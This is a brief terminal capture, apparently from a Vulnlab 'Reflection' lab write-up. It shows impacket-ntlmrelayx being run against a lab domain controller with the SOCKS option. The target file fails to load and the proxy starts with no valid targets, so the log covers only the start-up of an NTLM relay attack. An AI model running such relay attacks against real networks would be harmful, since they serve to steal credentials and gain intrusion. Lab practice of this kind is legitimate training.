 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-ntlmrelayx -tf dc01.reflection.vl -socks -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[-] Could not open file: dc01.reflection.vl - [Errno 2] No such file or directory: 'dc01.reflection.vl'
[-] Warning: no valid targets specified!
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] IMAPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..